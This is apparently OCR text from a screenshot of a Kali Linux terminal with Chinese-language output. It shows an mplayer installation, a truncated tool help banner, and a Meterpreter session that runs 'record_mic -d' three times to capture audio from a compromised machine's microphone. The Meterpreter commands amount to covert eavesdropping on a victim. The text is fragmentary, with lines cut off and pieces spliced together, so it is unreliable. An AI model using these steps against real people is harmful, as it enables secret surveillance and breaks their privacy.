 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# apt-get install mplayer
正在读取软件包列表... 完成
正在分析软件包的依赖关系树
正在读取状态信息... 完成
下列软件包是自动安装的并且现在不需要了：
gdebi-core
使用'apt autoremove'来卸载它(它们)。
将会同时安装下列软件：
libavcodec57 libavformat57 libavutil55 libgnutls30 liblirc-client0
liblircclient0 libpostproc54 libswresample2 libswscale4 libva-drm1
libva-x11-1 libva1 libvorbisidec1
建议安装：
gnutls-bin mplayer-doc
下列【新】软件包将被安装：
liblirc-client0 libvorbisidec1 mplayer
下列软件包将被升级：
libavcodec57 libavformat57 libavutil55 libgnutls30 liblircclient0
libpostproc54 libswresample2 libswscale4 libva-drm1 libva-x11-1 libva1
升级了 11 个软件包，新安装了 3 个软件包，要卸载 0 个软件包，有 1750 个软件包未被
升级。
需要下载 9,588 kB 的归档。
解压缩后会消耗 5,552 kB 的额外空间。
您希望继续执行吗？ [Y/n] y
获取:1 http://mirrors.ustc.edu.cn/kali kali-rolling/main i386 libgnutls30 i386 3
安装mplayer播放器
-f <opt> The wav file p
-h Help Banner
-p <opt> Automatically
meterpreter > record_mic -d
[*] Starting...
[*] Stopped
Audio saved to: /root/jVYFdi
meterpreter > record_mic -d
[*] Starting...
[*] Stopped
Audio saved to: /root/GGmEuA
meterpreter > record_mic -d
[*] Starting...
[*] Stopped
Audio saved to: /root/OBsKFs
auther: Ske